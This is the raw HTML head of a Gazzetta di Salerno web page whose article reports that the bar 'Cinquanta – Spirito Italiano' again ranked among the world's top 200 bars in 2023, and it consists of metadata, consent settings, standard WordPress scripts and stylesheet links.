

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gazzettadisalerno.it/cinquanta-spirito-italiano-anche-nel-2023-si-conferma-tra-i-primi-200-top-bar-al-mondo/
body_size: 54828
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>“Cinquanta – Spirito Italiano” anche nel 2023 si conferma tra i primi 200 top bar al mondo &#8212; Gazzetta di Salerno, il quotidiano on line di Salerno</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.gazzettadisalerno.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Simbolo-Gazzetta-Salerno-150x150.png"><script>window._wca = window._wca || [];</script>
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<meta property="og:title" content="“Cinquanta – Spirito Italiano” anche nel 2023 si conferma tra i primi 200 top bar al mondo"/>
<meta property="og:description" content="Anche per il 2023 il “Cinquanta – Spirto Italiano” si conferma tra i primi 200 migliori bar al mondo secondo la classigico “Top 500 Bars”. Il concetto"/>
<meta property="og:image" content="https://www.gazzettadisalerno.it/wp-content/uploads/2023/10/Team-Cinquanta-2023.jpg"/>
<meta property="og:image:width" content="1500" />
<meta property="og:image:height" content="998" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2023-10-03 15:08:39"/>
<meta property="og:article:modified_time" content="2023-10-03 15:08:39"/>
<meta property="og:article:tag" content="agroalimentare"/>
<meta property="og:article:tag" content="bar"/>
<meta property="og:article:tag" content="cinquanta - spirito italiano"/>
<meta property="og:article:tag" content="enogastronomia"/>
<meta property="og:article:tag" content="food"/>
<meta property="og:article:tag" content="news salerno"/>
<meta property="og:article:tag" content="Notizie Salerno"/>
<meta property="og:article:tag" content="salerno attualità"/>
<meta property="og:article:tag" content="top 500 bars"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="“Cinquanta – Spirito Italiano” anche nel 2023 si conferma tra i primi 200 top bar al mondo"/>
<meta name="twitter:description" content="Anche per il 2023 il “Cinquanta – Spirto Italiano” si conferma tra i primi 200 migliori bar al mondo secondo la classigico “Top 500 Bars”. Il concetto"/>
<meta name="twitter:image" content="https://www.gazzettadisalerno.it/wp-content/uploads/2023/10/Team-Cinquanta-2023.jpg"/>
<meta name="author" content="Redazione Gazzetta di Salerno"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.gazzettadisalerno.it/cinquanta-spirito-italiano-anche-nel-2023-si-conferma-tra-i-primi-200-top-bar-al-mondo/" />
	<meta property="og:url" content="https://www.gazzettadisalerno.it/cinquanta-spirito-italiano-anche-nel-2023-si-conferma-tra-i-primi-200-top-bar-al-mondo/" />
	<meta property="og:site_name" content="Gazzetta di Salerno, il quotidiano on line di Salerno" />
	<meta property="article:publisher" content="http://@gazzettadisalerno" />
	<meta property="article:published_time" content="2023-10-03T14:08:39+00:00" />
	<meta property="og:image" content="https://www.gazzettadisalerno.it/wp-content/uploads/2023/10/Team-Cinquanta-2023.jpg" />
	<meta property="og:image:width" content="1500" />
	<meta property="og:image:height" content="998" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Redazione Gazzetta di Salerno" />
	<meta name="twitter:creator" content="@gazzettadisalerno" />
	<meta name="twitter:site" content="@gazzettadisalerno" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Redazione Gazzetta di Salerno" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="2 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.gazzettadisalerno.it/cinquanta-spirito-italiano-anche-nel-2023-si-conferma-tra-i-primi-200-top-bar-al-mondo/","url":"https://www.gazzettadisalerno.it/cinquanta-spirito-italiano-anche-nel-2023-si-conferma-tra-i-primi-200-top-bar-al-mondo/","name":"“Cinquanta – Spirito Italiano” anche nel 2023 si conferma tra i primi 200 top bar al mondo &#8212; Gazzetta di Salerno, il quotidiano on line di Salerno","isPartOf":{"@id":"https://www.gazzettadisalerno.it/#website"},"primaryImageOfPage":{"@id":"https://www.gazzettadisalerno.it/cinquanta-spirito-italiano-anche-nel-2023-si-conferma-tra-i-primi-200-top-bar-al-mondo/#primaryimage"},"image":{"@id":"https://www.gazzettadisalerno.it/cinquanta-spirito-italiano-anche-nel-2023-si-conferma-tra-i-primi-200-top-bar-al-mondo/#primaryimage"},"thumbnailUrl":"https://www.gazzettadisalerno.it/wp-content/uploads/2023/10/Team-Cinquanta-2023.jpg","datePublished":"2023-10-03T14:08:39+00:00","author":{"@id":"https://www.gazzettadisalerno.it/#/schema/person/dfa9d880fef2f52cfe4d58a0b06e3111"},"breadcrumb":{"@id":"https://www.gazzettadisalerno.it/cinquanta-spirito-italiano-anche-nel-2023-si-conferma-tra-i-primi-200-top-bar-al-mondo/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.gazzettadisalerno.it/cinquanta-spirito-italiano-anche-nel-2023-si-conferma-tra-i-primi-200-top-bar-al-mondo/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.gazzettadisalerno.it/cinquanta-spirito-italiano-anche-nel-2023-si-conferma-tra-i-primi-200-top-bar-al-mondo/#primaryimage","url":"https://www.gazzettadisalerno.it/wp-content/uploads/2023/10/Team-Cinquanta-2023.jpg","contentUrl":"https://www.gazzettadisalerno.it/wp-content/uploads/2023/10/Team-Cinquanta-2023.jpg","width":1500,"height":998},{"@type":"BreadcrumbList","@id":"https://www.gazzettadisalerno.it/cinquanta-spirito-italiano-anche-nel-2023-si-conferma-tra-i-primi-200-top-bar-al-mondo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.gazzettadisalerno.it/"},{"@type":"ListItem","position":2,"name":"“Cinquanta – Spirito Italiano” anche nel 2023 si conferma tra i primi 200 top bar al mondo"}]},{"@type":"WebSite","@id":"https://www.gazzettadisalerno.it/#website","url":"https://www.gazzettadisalerno.it/","name":"Gazzetta di Salerno, il quotidiano on line di Salerno","description":"il quotidiano on line di Salerno","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gazzettadisalerno.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://www.gazzettadisalerno.it/#/schema/person/dfa9d880fef2f52cfe4d58a0b06e3111","name":"Redazione Gazzetta di Salerno","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.gazzettadisalerno.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/dc5bc050435dc4a65b9482d2c9b7808659df23f45891bb3a99633c37c4066185?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/dc5bc050435dc4a65b9482d2c9b7808659df23f45891bb3a99633c37c4066185?s=96&d=mm&r=g","caption":"Redazione Gazzetta di Salerno"},"url":"https://www.gazzettadisalerno.it/author/redazione/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel="alternate" type="application/rss+xml" title="Gazzetta di Salerno, il quotidiano on line di Salerno &raquo; Feed" href="https://www.gazzettadisalerno.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gazzetta di Salerno, il quotidiano on line di Salerno &raquo; Feed dei commenti" href="https://www.gazzettadisalerno.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gazzetta di Salerno, il quotidiano on line di Salerno &raquo; “Cinquanta – Spirito Italiano” anche nel 2023 si conferma tra i primi 200 top bar al mondo Feed dei commenti" href="https://www.gazzettadisalerno.it/cinquanta-spirito-italiano-anche-nel-2023-si-conferma-tra-i-primi-200-top-bar-al-mondo/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.gazzettadisalerno.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.gazzettadisalerno.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.gazzettadisalerno.it/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.gazzettadisalerno.it/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cool-tag-cloud-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/cool-tag-cloud/inc/cool-tag-cloud.css?ver=2.25' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.2' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/modules/likes/style.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.gazzettadisalerno.it/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://www.gazzettadisalerno.it/wp-content/themes/Newspaper/style-woocommerce.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
